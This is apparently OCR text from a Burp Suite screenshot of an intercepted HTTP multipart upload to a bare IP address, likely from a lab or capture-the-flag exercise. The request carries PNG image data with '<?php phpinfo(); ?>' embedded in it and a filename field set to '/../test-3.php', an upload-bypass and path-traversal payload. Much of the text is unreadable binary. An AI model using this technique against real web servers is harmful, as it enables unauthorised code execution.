 Burp Suite Community
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pr
Intercept HTTP history WebSockets history Options
Request to http://34.74.105.127:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
<?php phpinfo(); ?>
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @@0� @� ��`
3 @� � @� @�@��1 @� @�n-Z���;IEND�B`�
-----------------------------11353743471844446434684771793
Content-Disposition: form-data; name="filename"
/../test-3.php
-----------------------------11353743471844446434684771793--
? < + > Type a search term